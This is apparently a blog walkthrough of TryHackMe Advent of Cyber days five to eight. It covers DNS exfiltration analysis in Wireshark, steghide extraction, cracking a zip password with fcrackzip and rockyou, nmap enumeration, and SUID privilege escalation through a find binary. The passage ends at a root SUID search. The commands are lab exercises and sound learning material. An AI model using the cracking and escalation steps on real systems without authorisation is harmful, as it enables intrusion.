
Well, that was a neat little resolution to the question. Right there under the first subheading is your answer to the fourth question, which, for us, is the final question of Day Five.
Day Six — Data Elf-iltration:
In Day 6 of the THM Christmas challenge, we’re posed with a scenario where someone’s nicked some data off The Best Festival Company’s servers. We have to analyse a packet capture to find out what’s been exfiltrated, although this challenge also encompasses steganocraphy and password cracking. As per usual, there is accompanying supporting information, once again in the form of a Google Doc.
We’ve been provided with a .pcap file to analyse, so we’ll start by downloading that ( holidaythief.pcap ) and opening it up in Wireshark. The first question has hinted that the data was exfiltrated via DNS, so we might as well start by filtering for packets operating with the DNS protocol first — using the filter dns . Straight away we can see that the third packet (and about six more in immediate view) is querying a hex string subdomain of the holidaythief.com domain.

Hmm, wonder what that could be? How about we try converting the hex string into ASCII text:

Bingo! We have the answer to question one.
We don’t learn anything particularly useful from looking at the other DNS packets, so we’ll need to go looking elsewhere in the .pcap if we want to find the answers to the other two questions. We know that the user has been making DNS queries, let’s see if they were looking for anything specific. Changing the filter to http it looks like we might have hit the jackpot. A zipped file and a .jpg image? Great places to hide information during exfiltration!

Let’s download these captured files and see if we can pull any information from them. Using File -> Export Objects -> HTTP we’ll be given the option to save the captured files.
Just to be contrary, I’m going to start with the image ( TryHackMe.jpg ) and go for the last question. My gut feeling here was that we were going to need to use Steghide, but just to be safe I tried using strings on the file first. Right enough, there was nothing of any particular note in the resulting output, so on to the next option — Steghide:

Fortunately for us, we didn’t need a password and a file — christmasmonster.txt — was successfully extracted. Let’s open it up and take a look!

What we’re looking at is a famous parody of Lewis Carroll’s Jabberwocky; the ARPAWOCKY. Whilst it’s an amusing poem in its own right, what we’re interested in is the answer to the third question: namely the subheading.
Now for the second question. Turning our attention to the zipped file we quickly find that it’s encrypted. We’re going to use the tool suggested in the Google Doc (fcrackzip) to break the password, so if you don’t already have it installed (N.B. It doesn’t come pre-installed with Kali), have a look at the supporting material for help installing it.
We’re going to be using the command:
fcrackzip -vbDp <path-to-rockyou.txt> <filename>The -v switch tells fcrackzip that we want it to use verbose mode. The -b switch tells the program to bruteforce the password. -D instructs fcrackzip to use a dictionary to carry out the attack, and -p selects the dictionary file.
When we run the command, fcrackzip will attempt to bruteforce the password of the christmaslists.zip file for us:

fcrackzip outputSuccess! Using the password that the tool found, we can now extract the files and read what Timmy wanted to be for Christmas:

Thus we have the answer to question two, which, for us, is the end of Challenge Six.
Day Seven — Skilling Up:
Day 7 is an enumeration challenge. We were originally given access to three public VMs, however, the task has since been updated to give everyone access to their own deployable VM. Once again there is a Google Doc with supporting information for the task.
This challenge is interesting in that the answers to the first three questions can all be found with a single nmap command:
sudo nmap -A -p- -vv -oN "<output-filename>" <machine-ip>
nmap CommandIn this command, the -A switch tells nmap to detect the OS, detect software versions, apply the basic script set and provide a traceroute; this switch is the equivalent of the combined -O -sV -sC --traceroute switches. The -p- switch is telling nmap to scan all ports. -vv is requesting the very verbose mode of nmap, and the -oN <filename> option sends the results to a txt file.
What this means is that we have a text file containing all of the information required to answer the first three questions. We can easily grep through that for our answers!
Starting at the beginning, the first question asks us how many TCP ports in the range 0–1000 are open. My personal preference here would be to just look at the full set of nmap results, as the open port list is fairly easy to spot. That said, if you want to just show the open TCP ports, you could use the command cat <results-file> | grep "tcp"; equally, the neatest way to see this information would be to run a second nmap scan: sudo nmap -sT -p-1000. I would recommend this last option if you’re struggling to find the answer. However you choose to view the open ports, this will give you the answer to the first question.
The answer to the second question is easily found with the command:
cat results-file | grep "OS"Nmap won’t be able to tell you definitively which OS the machine is running, but it will have a really good try — and fortunately the question just wants to know what nmap thinks the OS is. The answer to this question is the guess that nmap would rate to have an 86% likelihood of being correct:

If you didn’t find the answer to question three whilst looking for the answer to question one, we can look for it specifically with the command cat <results-file> | grep "ssh" . This will also give us a lot of information about the machine’s SSH keys, but the answer we’re looking for is on the first line of the output:


Looking at the nmap output we can see that there is a Python SimpleHTTPserver running on port 999. Connect up to it in your web browser and the only file in the directory will give you the fourth and final answer to the day seven challenge:
Day Eight — SUID Shenanigans
The eighth advent challenge is (as its name hints at) a privilege escalation task. We’re told to SSH into a machine that’s vulnerable to privilege escalation and read a pair of flags — one in another user’s home directory and one in the root directory. The supporting information for today’s challenge is a blog post.
To
shake things up a bit, the first question in Day 8 is actually an
enumeration question. We’re told to SSH into the machine, but the port
has been changed from the traditional Port 22 to something unknown.

We’ll need to start today off by firing up nmap and searching for the
new SSH port. The command I used for this was sudo nmap -sV -p- <machine-ip> ; the switches are as follows:
-Sv: Search (by default on TCP) for service version detection-p-: Search all ports
Interpret the results to get the port:
nmap scan resultsGreat! Now we can SSH into the VM and start working on the privilege escalation itself.
The
second question has two highlighted words which interest me: “find” and
“igor.” Now, Igor is presumably another user on the system, but why
would find be highlighted? Given that this task is about SUID bits,
let’s have a look to see who exactly is executing the find command. Usually it would be the current user, but what if the file which executes the find command (/usr/bin/find ) was owned by someone else, with, perhaps, the s bit set?
Run the command:
ls -l /usr/bin/findYes! The find command is actually owned by Igor — but we have permission to run it because it has the SUID bit set:

If you’re not already aware, the SUID bit allows anyone to execute a file as if they were its owner. A good example of this would be the passwd binary, which allows a user to change their password. This file is owned by root, but all users need to be able to change their own passwords — thus the file has its SUID bit set to allow anyone to run the file as if they were the owner (i.e. root)!

Anyway, back to the matter at hand. We now know that Igor is the owner of the find command, and that we are allowed to run the command as the owner (i.e. Igor). How does this help us? The find command comes with the option to execute further commands, like so:
find file-name -exec command \;For example, how about we use the find command to output the contents of flag1.txt ?
In this instance we know where the flag is ( home/igor/flag1.txt ), because we can navigate into Igor’s home directory as Holly and see for ourselves. In this instance we may as well use the command:
find /home/igor/flag1.txt -exec cat /home/igor/flag1.txt \;
As a more general rule though, it doesn’t matter what we try to find specifically — this just happened to work out nicely. As long as we’re looking for a single file (and the find command is setup as insecurely as it is on this system) this will work. The following example would work just as well:

Right. Now we have the answer to the second question. On to the third and final question of the task!
This
question is slightly trickier, although the principles remain the same.
Unfortunately Igor can’t read files belonging to root any better than
Holly can, so we need to find a binary file with the SUID bit set,
belonging to root, which we can use to leverage access to the /root directory.
The command:
find / -user root -perm -4000 -exec ls -ldb {} \; 2>>/dev/null | grep "/bin"is
used to find all files belonging to root, with the SUID bit (4000) set;
for each one it lists the file whilst sending any and all errors to /dev/null . By piping the results to grep "/bin"
we guarantee that we’ll only get executable files (which in this case
is enough, but in some instances you may need to read through everything
returned by the find command).
If we run that command we get the following output:
